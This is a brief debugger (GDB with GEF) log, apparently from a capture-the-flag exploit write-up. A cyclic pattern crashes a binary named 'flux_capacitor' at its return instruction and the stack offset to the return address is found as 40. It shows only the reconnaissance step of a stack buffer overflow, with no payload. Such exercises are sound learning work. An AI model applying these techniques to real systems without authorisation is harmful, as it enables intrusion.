 0×00007fffffffde00│+0×0028: "kaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqa[...]"
0×00007fffffffde08│+0×0030: "laaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaara[...]"
0×00007fffffffde10│+0×0038: "maaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasa[...]"
12 sys.stdout.buffer.write(buf)
13 0×4008de <main+602> call 0×400510 <write@plt>
0×4008e3 <main+607> mov eax, 0×0
0×4008e8 <main+612> leave
→ 0×4008e9 <main+613> ret
[!] Cannot disassemble from $PC
[#0] Id 1, Name: "flux_capacitor", stopped 0×4008e9 in main (), reason: SIGSEGV
[#0] 0×4008e9 → main()
gef➤ x/8xg $rsp
0×7fffffffddd8: 0×6161616161616166 0×6161616161616167
0×7fffffffdde8: 0×6161616161616168 0×6161616161616169
0×7fffffffddf8: 0×616161616161616a 0×616161616161616b
0×7fffffffde08: 0×616161616161616c 0×616161616161616d
gef➤ pattern offset aaaaaaaf
[+] Searching for '6661616161616161'/'6161616161616166' with period=8
[+] Found at offset 40 (little-endian search) likely